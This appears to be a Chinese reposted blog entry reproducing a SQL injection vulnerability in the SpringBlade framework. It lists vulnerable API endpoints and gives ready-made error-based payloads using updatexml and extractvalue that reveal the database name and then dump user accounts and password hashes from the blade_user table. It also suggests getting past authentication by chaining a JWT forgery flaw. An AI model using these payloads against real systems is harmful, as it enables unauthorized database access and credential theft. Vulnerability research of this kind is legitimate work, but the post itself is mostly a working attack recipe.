SpringBlade 有很多个路径存在SQL注入,不仅限本次复现的接口。

有时候接口需要Blade-Auth头鉴权,不过没事,可以搭配SpringBladeJWT身份伪造漏洞。



/api/blade-user/list/api/blade-develop/code/list/api/blade-desk/notice/list/api/blade-resource/oss/list/api/blade-system/dict-biz/list/api/blade-system/menu/menu-list/api/blade-develop/datasource/list/api/blade-log/usual/list/api/blade-user/export-user/api/blade-user/user-list/api/blade-log/error/lis

1-updatexml(1,concat(0x7e,database(),0x7e),1)=1或者

1-extractvalue(1,concat(0x7e,database(),0x7e))=1得到数据库名

注入出密码

1-updatexml(1,concat(0x7e,(select+group_concat(account,0x7e,password)+from+数据库名.blade_user),1),1)=1或1-extractvalue(1,concat(0x7e,(select+group_concat(account,0x7e,password)+from+数据库名.blade_user),1))=1

图里用的 /**/代替空格,用+号也可以

原文始发于微信公众号(F12sec):【漏洞复现】Springblade SQL注入漏洞

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论